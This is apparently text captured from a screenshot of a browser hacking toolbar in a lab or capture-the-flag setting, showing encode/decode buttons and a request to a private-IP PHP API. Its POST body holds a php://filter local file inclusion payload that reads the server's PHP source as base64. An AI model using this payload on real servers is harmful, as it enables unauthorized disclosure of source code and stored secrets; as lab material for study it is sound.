 CjxoZWFkPgogIDx0aXRsZT5mcmFua3Mgd2Vic2l0ZSB8IHNpbXBsZSB3ZWJzaXRlIGJyb3dzZXIgQVBJPC90aXRsZT4KPC9oZWFkPgoKPD9waHA
form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load http://172.24.10.111:8011/api/files_api.php
GET/POST
HEADER
post body: file=php://filter/read=convert.base64-encode/resource=files_api.php